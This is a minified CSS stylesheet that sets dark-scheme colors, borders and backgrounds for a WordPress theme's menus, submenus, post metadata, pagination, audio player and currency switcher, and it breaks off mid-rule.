.sc_layouts_menu_popup .sc_layouts_menu_nav>li>a:hover,.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li.sfHover>a,.scheme_dark .sc_layouts_menu_nav>li li>a:hover,.scheme_dark .sc_layouts_menu_nav>li li.sfHover>a{color:#ffffff !important}.scheme_dark .sc_layouts_menu_nav>li li>a:hover:after{color:#6fb72f !important}.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a:hover,.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover>a{color:#a6a6a6 !important;	background-color:transparent}.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"]:before{color:#fe7259}.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"].shHover:before{color:#fe7259}.scheme_dark .sc_layouts_menu_nav>li li.current-menu-item>a,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-parent>a,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#ffffff !important}.scheme_dark .sc_layouts_menu_nav>li li.current-menu-item:before,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-parent:before,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#fe7259 !important}.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit:before{color:#ffffff}.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit:hover:before{color:#6fb72f}.scheme_dark .sc_layouts_menu_nav>li li.current-menu-item>a:before,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-parent>a:before,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-ancestor>a:before{background-color:#6fb72f !important}.scheme_dark .sc_layouts_menu_item_description{color:#6f6f6f}.scheme_dark .menu_main_nav>li ul [class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_dark .sc_layouts_menu_nav>li ul li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_dark .menu_main_nav>li ul a:hover .sc_layouts_menu_item_description,.scheme_dark .sc_layouts_menu_nav>li ul a:hover .sc_layouts_menu_item_description{color:#dfe3ec}.scheme_dark .menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_dark .sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_dark .menu_main_nav>li>a:hover .sc_layouts_menu_item_description,.scheme_dark .sc_layouts_menu_nav>li>a:hover .sc_layouts_menu_item_description{color:#b8bdc8}.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .post_item{color:#a6a6a6}.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button){color:#b8bdc8}.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon{color:#ffaa5f}.scheme_dark ul.sc_layouts_submenu h1,.scheme_dark ul.sc_layouts_submenu h2,.scheme_dark ul.sc_layouts_submenu h3,.scheme_dark ul.sc_layouts_submenu h4,.scheme_dark ul.sc_layouts_submenu h5,.scheme_dark ul.sc_layouts_submenu h6,.scheme_dark ul.sc_layouts_submenu h1 a,.scheme_dark ul.sc_layouts_submenu h2 a,.scheme_dark ul.sc_layouts_submenu h3 a,.scheme_dark ul.sc_layouts_submenu h4 a,.scheme_dark ul.sc_layouts_submenu h5 a,.scheme_dark ul.sc_layouts_submenu h6 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h1 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h2 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h3 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h4 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h5 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h6 a{color:#b8bdc8}.scheme_dark ul.sc_layouts_submenu h1 a:hover,.scheme_dark ul.sc_layouts_submenu h2 a:hover,.scheme_dark ul.sc_layouts_submenu h3 a:hover,.scheme_dark ul.sc_layouts_submenu h4 a:hover,.scheme_dark ul.sc_layouts_submenu h5 a:hover,.scheme_dark ul.sc_layouts_submenu h6 a:hover{color:#ffaa5f}.scheme_dark ul.sc_layouts_submenu .color_style_link2 h1 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h2 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h3 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h4 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h5 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h6 a:hover{color:#80d572}.scheme_dark ul.sc_layouts_submenu .color_style_link3 h1 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h2 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h3 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h4 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h5 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h6 a:hover{color:#ddb837}.scheme_dark ul.sc_layouts_submenu .color_style_dark h1 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_dark h2 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_dark h3 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_dark h4 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_dark h5 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_dark h6 a:hover{color:#ffaa5f}.scheme_dark ul.sc_layouts_submenu dt,.scheme_dark ul.sc_layouts_submenu b,.scheme_dark ul.sc_layouts_submenu strong,.scheme_dark ul.sc_layouts_submenu i,.scheme_dark ul.sc_layouts_submenu em,.scheme_dark ul.sc_layouts_submenu mark,.scheme_dark ul.sc_layouts_submenu ins{color:#b8bdc8}.scheme_dark ul.sc_layouts_submenu s,.scheme_dark ul.sc_layouts_submenu strike,.scheme_dark ul.sc_layouts_submenu del,.scheme_dark ul.sc_layouts_submenu .post_meta{color:#6f6f6f}.scheme_dark ul.sc_layouts_submenu .sc_recent_news_header{border-color:#2e3744}.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .post_item{color:#b8bdc8}.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button){color:#6fb72f}.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon{color:#5ea41f}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h1,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h2,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h3,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h4,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h5,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h6,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h1 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h2 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h3 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h4 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h5 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h6 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h1 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h2 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h3 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h4 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h5 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h6 a{color:#ffffff}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h1 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h2 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h3 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h4 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h5 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h6 a:hover{color:#6fb72f}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h1 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h2 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h3 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h4 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h5 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h6 a:hover{color:#0167da}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h1 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h2 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h3 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h4 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h5 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h6 a:hover{color:#ddb837}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h1 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h2 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h3 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h4 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h5 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h6 a:hover{color:#6fb72f}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu dt,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu b,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu strong,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu i,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu em,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu mark,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu ins{color:#ffffff}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu s,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu strike,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu del,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .post_meta{color:#dfe3ec}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .sc_recent_news_header{border-color:#313a47}.scheme_dark.menu_side_wrap .menu_side_button{color:#ffffff;	border-color:#313a47;	background-color:rgba(25,29,35,0.7)}.scheme_dark.menu_side_wrap .menu_side_button:hover{color:#1d1d1d;	border-color:#5ea41f;	background-color:#6fb72f}.scheme_dark .menu_side_inner{color:#b8bdc8;	background-color:#191d23}.scheme_dark .menu_side_inner .sc_layouts_logo{background-color:#191d23;	border-color:#313a47}.scheme_dark.menu_side_icons .sc_layouts_logo{background-color:#222a35;	border-color:#313a47}.scheme_dark.menu_side_icons .toc_menu_item .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item .toc_menu_icon{background-color:#222a35;	border-color:#313a47;	color:#6fb72f}.scheme_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon,.scheme_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item:hover .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item_active .toc_menu_icon{background-color:#6fb72f;	color:#ffffff}.scheme_dark.menu_side_icons .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_icon_default:before{background-color:#6fb72f}.scheme_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,.scheme_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_item:hover .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_item_active .toc_menu_icon_default:before{background-color:#ffffff}.scheme_dark.menu_side_icons .toc_menu_item .toc_menu_description,.scheme_dark .menu_side_inner>.toc_menu_item .toc_menu_description{color:#ffffff;	background-color:#6fb72f}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon{background-color:#191d23;	color:#b8bdc8}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,.scheme_dark.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon{color:#6fb72f}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before{background-color:#6fb72f}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before{background-color:#5ea41f}.scheme_dark .menu_mobile_inner{color:#b8bdc8;	background-color:#191d23}.scheme_dark .menu_mobile_button{color:#ffffff}.scheme_dark .menu_mobile_button:hover{color:#6fb72f}.scheme_dark .menu_mobile_close:before,.scheme_dark .menu_mobile_close:after{border-color:#ffffff}.scheme_dark .menu_mobile_close:hover:before,.scheme_dark .menu_mobile_close:hover:after{border-color:#6fb72f}.scheme_dark .menu_mobile .menu_mobile_nav_area>ul>li li.menu-delimiter>a{border-color:#313a47}.scheme_dark .menu_mobile_inner a,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:before{color:#ffffff}.scheme_dark .menu_mobile_inner a:hover,.scheme_dark .menu_mobile_inner .current-menu-ancestor>a,.scheme_dark .menu_mobile_inner .current-menu-item>a,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:hover:before,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before{color:#6fb72f}.scheme_dark .menu_mobile_inner .search_mobile .search_submit{color:#b8bdc8}.scheme_dark .menu_mobile_inner .search_mobile .search_submit:focus,.scheme_dark .menu_mobile_inner .search_mobile .search_submit:hover{color:#b8bdc8}.scheme_dark .menu_mobile_inner .social_item .social_icon{color:#6fb72f}.scheme_dark .menu_mobile_inner .social_item:hover .social_icon{color:#ffffff}.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>a:hover,.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>li>a:hover,.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>li.sfHover>a{color:#6fb72f;	background-color:#191d23}.scheme_dark .menu_hover_slide_line .sc_layouts_menu_nav>li#blob{background-color:#6fb72f}.scheme_dark .menu_hover_slide_box .sc_layouts_menu_nav>li#blob{background-color:#191d23}.scheme_dark .menu_hover_zoom_line .sc_layouts_menu_nav>li>a:before{background-color:#6fb72f}.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li:before,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li:after,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li>a:before,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li>a:after{background-color:#6fb72f}.scheme_dark .menu_hover_roll_down .sc_layouts_menu_nav>li>a:before{background-color:#6fb72f}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:before{background-color:#ffffff}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:after,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li.menu-item-has-children>a:after{background-color:#6fb72f}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li.sfHover>a,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:hover,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:focus{color:#6fb72f}.scheme_dark.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,.scheme_dark .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#313a47}.scheme_dark .sc_layouts_cart_items_short{background-color:#ffffff;	color:#222a35}.scheme_dark .sc_layouts_cart_widget{border-color:#313a47;	background-color:#222a35;	color:#b8bdc8}.scheme_dark .sc_layouts_cart_widget:after{border-color:#313a47;	background-color:#222a35}.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close{color:#dfe3ec}.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover{color:#ffffff}.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected{color:#b8bdc8}.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover{color:#ffffff}.scheme_dark .sc_layouts_currency .chosen-container .chosen-results,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option{background:#191d23;	color:#ffffff}.scheme_dark .sc_layouts_currency .chosen-container .chosen-results li,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option{color:#ffffff}.scheme_dark .sc_layouts_currency .chosen-container .active-result.highlighted,.scheme_dark .sc_layouts_currency .chosen-container .active-result.result-selected,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected{color:#6fb72f !important}.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description{color:#b8bdc8}.scheme_dark #page_preloader,.scheme_dark .page_content_wrap{background-color:#222a35}.scheme_dark .preloader_wrap>div{background-color:#6fb72f}.scheme_dark .top_panel,.scheme_dark.top_panel{background-color:#222a35}.scheme_dark.top_panel.with_bg_image:before{background-color:rgba(34,42,53,0.7)}.scheme_dark.top_panel .slider_engine_revo .slide_subtitle,.scheme_dark .top_panel .slider_engine_revo .slide_subtitle{color:#6fb72f}.scheme_dark .top_panel_default .top_panel_navi,.scheme_dark.top_panel_default .top_panel_navi{background-color:#222a35}.scheme_dark .top_panel_default .top_panel_title,.scheme_dark.top_panel_default .top_panel_title{background-color:#191d23}.scheme_dark div.esg-filter-wrapper .esg-filterbutton>span,.scheme_dark .mptt-navigation-tabs li a,.scheme_dark .artrium_tabs .artrium_tabs_titles li a{color:#dfe3ec}.scheme_dark div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_dark .mptt-navigation-tabs li a:hover,.scheme_dark .artrium_tabs .artrium_tabs_titles li a:hover{color:#ffffff}.scheme_dark div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_dark .mptt-navigation-tabs li.active a,.scheme_dark .artrium_tabs .artrium_tabs_titles li.ui-state-active a{color:#ffffff}.scheme_dark .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton>span,.scheme_dark .sheme_self.sidebar .mptt-navigation-tabs li a,.scheme_dark .sheme_self.sidebar .artrium_tabs .artrium_tabs_titles li a{color:#ffffff;	background-color:#1d242e}.scheme_dark .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_dark .sheme_self.sidebar .mptt-navigation-tabs li a:hover,.scheme_dark .sheme_self.sidebar .artrium_tabs .artrium_tabs_titles li a:hover{color:#ffffff;	background-color:#6fb72f}.scheme_dark .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_dark .sheme_self.sidebar .mptt-navigation-tabs li.active a,.scheme_dark .sheme_self.sidebar .artrium_tabs .artrium_tabs_titles li.ui-state-active a{color:#191d23;	background-color:#ffffff}.scheme_dark .post_item{color:#b8bdc8}.scheme_dark .post_meta,.scheme_dark .post_meta_item,.scheme_dark .post_meta_item:after,.scheme_dark .post_meta_item:hover:after,.scheme_dark .post_meta .vc_inline-link,.scheme_dark .post_meta .vc_inline-link:after,.scheme_dark .post_meta .vc_inline-link:hover:after,.scheme_dark .post_meta_item a,.scheme_dark .post_info .post_info_item,.scheme_dark .post_info .post_info_item a,.scheme_dark .post_info_counters .post_counters_item,.scheme_dark .post_counters .socials_share .socials_caption:before,.scheme_dark .post_counters .socials_share .socials_caption:hover:before{color:#dfe3ec}.scheme_dark .post_date a:hover,.scheme_dark a.post_meta_item:hover,.scheme_dark .post_meta_item a:hover,.scheme_dark .post_meta .vc_inline-link:hover,.scheme_dark .post_info .post_info_item a:hover,.scheme_dark .post_info_counters .post_counters_item:hover{color:#ffffff}.scheme_dark .post_item .post_title a:hover{color:#6fb72f}.scheme_dark .post_meta_item.post_categories,.scheme_dark .post_meta_item.post_categories a{color:#6fb72f}.scheme_dark .post_meta_item.post_categories a:hover{color:#5ea41f}.scheme_dark .post_meta_item .socials_share .social_items{background-color:#222a35}.scheme_dark .post_meta_item .social_items,.scheme_dark .post_meta_item .social_items:before{background-color:#222a35;	border-color:#313a47;	color:#dfe3ec}.scheme_dark .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky){border-color:#313a47}.scheme_dark .post_layout_classic{border-color:#313a47}.scheme_dark.gallery_preview:before{background-color:#222a35}.scheme_dark.gallery_preview{color:#b8bdc8}.scheme_dark .trx_addons_audio_player.with_cover .audio_author,.scheme_dark .format-audio .post_featured.with_thumb .post_audio_author{color:#ffaa5f}.scheme_dark .mejs-container .mejs-controls,.scheme_dark .wp-playlist .mejs-container .mejs-controls{background:rgba(34,42,53,0.7)}.scheme_dark .trx_addons_audio_player.without_cover .mejs-controls,.scheme_dark .format-audio .post_featured.without_thumb .mejs-controls{background:#2e3744}.scheme_dark .mejs-controls .mejs-button>button{color:#6fb72f}.scheme_dark .mejs-controls .mejs-button>button:hover,.scheme_dark .mejs-controls .mejs-button>button:focus{color:#5ea41f}.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-loaded,.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-hovered,.scheme_dark .mejs-controls .mejs-volume-slider .mejs-volume-total,.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:rgba(255,255,255,0.2)}.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-current,.scheme_dark .mejs-controls .mejs-volume-slider .mejs-volume-current,.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#ffffff}.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-handle-content{border-color:#6fb72f}.scheme_dark .mejs-controls .mejs-volume-slider .mejs-volume-handle,.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#6fb72f}.scheme_dark .trx_addons_audio_player.without_cover,.scheme_dark .format-audio .post_featured.without_thumb .post_audio{border-color:#ffffff;	background-color:#222a35}.scheme_dark .trx_addons_audio_player.without_cover .audio_author,.scheme_dark .format-audio .post_featured.without_thumb .post_audio_author{color:#ffffff}.scheme_dark .trx_addons_audio_player.without_cover .audio_caption,.scheme_dark .format-audio .post_featured.without_thumb .post_audio_title{color:#ffffff}.scheme_dark .trx_addons_audio_player.without_cover .audio_description,.scheme_dark .format-audio .post_featured.without_thumb .post_audio_description{color:#ffffff}.scheme_dark .wp-playlist-light{background:#222a35;	border-color:#313a47;	color:#b8bdc8}.scheme_dark .wp-playlist-light .wp-playlist-caption{color:#ffffff}.scheme_dark .wp-playlist-light .wp-playlist-playing{background:#191d23;	color:#ffffff}.scheme_dark .wp-playlist-item{border-color:#313a47}.scheme_dark .format-aside .post_content_inner{color:#ffffff;	background-color:#191d23}.scheme_dark .format-link .post_content_inner,.scheme_dark .format-status .post_content_inner{color:#ffffff}.scheme_dark .format-chat p>b,.scheme_dark .format-chat p>strong{color:#ffffff}.scheme_dark .trx_addons_video_player.with_cover .video_hover,.scheme_dark .format-video .post_featured.with_thumb .post_video_hover{color:#ffffff;	background-color:#222a35}.scheme_dark .trx_addons_video_player.with_cover .video_hover:hover,.scheme_dark .format-video .post_featured.with_thumb .post_video_hover:hover{color:#6fb72f;	background-color:#222a35}.scheme_dark.sidebar .trx_addons_video_player.with_cover .video_hover{color:#6fb72f}.scheme_dark.sidebar .trx_addons_video_player.with_cover .video_hover:hover{color:#1d1d1d;	background-color:#6fb72f}.scheme_dark .post_layout_chess .post_content_inner:after{background:linear-gradient(to top,#222a35 0%,rgba(34,42,53,0) 100%) no-repeat scroll right top / 100% 100% rgba(34,42,53,0)}.scheme_dark .post_layout_chess_1 .post_meta:before{background-color:#313a47}.scheme_dark .nav-links-old{color:#ffffff}.scheme_dark .nav-links-old a:hover{color:#ffffff;	border-color:#ffffff}.scheme_dark .esg-filters div.esg-navigationbutton,.scheme_dark .woocommerce nav.woocommerce-pagination ul li a,.scheme_dark .page_links>a,.scheme_dark .comments_pagination .page-numbers,.scheme_dark .nav-links .page-numbers{color:#ffffff;	background-color:#222a35;	border-color:#191d23}.scheme_dark .esg-filters div.esg-navigationbutton:hover,.scheme_dark .esg-filters div.esg-navigationbutton.selected,.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current,.scheme_dark .page_links>a:hover,.scheme_dark .page_links>span:not(.page_links_title),.scheme_dark .comments_pagination a.page-numbers:hover,.scheme_dark .comments_pagination .page-numbers.current,.scheme_dark .nav-links a.page-numbers:hover,.scheme_dark .nav-links .page-numbers.current{color:#222a35;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .post_item_single .post_header .post_date{color:#dfe3ec}.scheme_dark .post_item_single .post_header .post_categories,.scheme_dark .post_item_single .post_header .post_categories a{color:#6fb72f}.scheme_dark .post_item_single .post_header .post_meta_item,.scheme_dark .post_item_single .post_header .post_meta .vc_inline-link,.scheme_dark .post_item_single .post_header .post_meta_item a,.scheme_dark .post_item_single .post_header .post_meta_item .socials_caption{color:#dfe3ec}.scheme_dark .post_item_single .post_meta_item:hover,.scheme_dark .post_item_single .post_header .post_meta .vc_inline-link:hover,.scheme_dark .post_item_single .post_meta_item>a:hover,.scheme_dark .post_item_single .post_meta_item .socials_caption:hover,.scheme_dark .post_item_single .post_edit a:hover{color:#5ea41f}.scheme_dark .post_item_single .post_content .post_meta_label,.scheme_dark .post_item_single .post_content .post_meta_item:hover .post_meta_label{color:#ffffff}.scheme_dark .post_item_single .post_content .post_tags,.scheme_dark .post_item_single .post_content .post_tags a{color:#ffffff}.scheme_dark .post_item_single .post_content .post_tags a{background-color:#191d23}.scheme_dark .post_item_single .post_content .post_tags a:hover{color:#ffffff;	background-color:#6fb72f !important}.scheme_dark .post_item_single .post_content .post_meta .post_share .social_item .social_icon{color:#6fb72f !important}.scheme_dark .post_item_single .post_content .post_meta .post_share .social_item:hover .social_icon{color:#5ea41f !important}.scheme_dark .post-password-form input[type="submit"]{border-color:#ffffff}.scheme_dark .post-password-form input[type="submit"]:hover,.scheme_dark .post-password-form input[type="submit"]:focus{color:#222a35}.scheme_dark .nav-links-single .nav-links{border-color:#313a47}.scheme_dark .nav-links-single .nav-links a .meta-nav{color:#dfe3ec}.scheme_dark .nav-links-single .nav-links a .post_date{color:#dfe3ec}.scheme_dark .nav-links-single .nav-links a:hover .meta-nav,.scheme_dark .nav-links-single .nav-links a:hover .post_date{color:#ffffff}.scheme_dark .nav-links-single .nav-links a:hover .post-title{color:#6fb72f}.scheme_dark .nav-links-single .nav-links a:hover .post-title *{color:#6fb72f}.scheme_dark .author_info{color:#b8bdc8;	background-color:#191d23}.scheme_dark.author_info .author_title{color:#6fb72f}.scheme_dark.author_info a{color:#ffffff}.scheme_dark.author_info a:hover{color:#6fb72f}.scheme_dark.author_info .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:#6fb72f}.scheme_dark.author_info .socials_wrap .social_item:hover .social_icon{color:#1d1d1d;	background-color:#5ea41f}.scheme_dark .related_wrap{border-color:#313a47}.scheme_dark .related_wrap .related_item_style_1 .post_header{background-color:rgba(34,42,53,0.7)}.scheme_dark .related_wrap .related_item_style_1:hover .post_header{background-color:#222a35}.scheme_dark .related_wrap .related_item_style_1 .post_date a{color:#b8bdc8}.scheme_dark .related_wrap .related_item_style_1:hover .post_date 